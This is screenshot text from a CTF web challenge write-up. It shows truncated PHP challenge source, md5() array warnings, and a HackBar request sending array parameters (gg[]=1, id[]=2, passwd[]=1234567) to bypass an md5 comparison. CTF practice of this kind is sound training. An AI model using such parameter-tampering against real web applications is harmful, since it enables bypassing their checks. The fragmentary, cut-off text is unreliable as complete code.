 f1a71786-def6-4e40-9c04-d239a8101209.node3.buuoj.cn/?gg[]=1
导入书签... 火狐官方站点 新手上路 常用网址 京东商城
I put something in F12 for you include 'flag.php'; $flag='MRCTF{xxxxxxxxxxxxxxxxxxxxxxxxx}'; if(i
&& $id !== $gg) { echo 'You got the first step'; if(isset($_POST['passwd'])) { $passwd=$_POST['p
die('By Retr_0'); } else { echo "can you think twice??"; } } else{ echo 'You can not get it !'; } } else{
first'); } }
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on
You got the first stepcan you think twice??
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://f1a71786-def6-4e40-9c04-d239a8101209.node3.buuoj.cn/?gg[]=1&id[]=2
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
passwd[]=1234567
渊龙Sec安全团队